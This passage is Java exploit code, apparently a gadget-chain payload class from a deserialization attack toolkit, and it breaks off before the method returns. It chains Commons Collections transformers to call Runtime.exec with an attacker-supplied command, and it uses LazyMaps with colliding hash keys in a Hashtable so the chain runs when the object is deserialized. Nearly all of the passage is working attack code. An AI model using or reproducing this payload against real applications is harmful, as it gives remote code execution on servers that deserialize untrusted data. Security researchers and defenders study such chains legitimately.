 public class CommonsCollections7 extends PayloadRunner implements ObjectPayload<Hashtable> {
public Hashtable getObject(final String command) throws Exception {
// Reusing transformer chain and LazyMap gadgets from previous payloads
final String[] execArgs = new String[]{command};
final Transformer transformerChain = new ChainedTransformer(new Transformer[]{});
final Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer("exec",
new Class[]{String.class},
execArgs),
new ConstantTransformer(1)};
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
// Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject
Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
lazyMap2.put("zZ", 1);
// Use the colliding Maps as keys in Hashtable
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, 1);
hashtable.put(lazyMap2, 2);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers);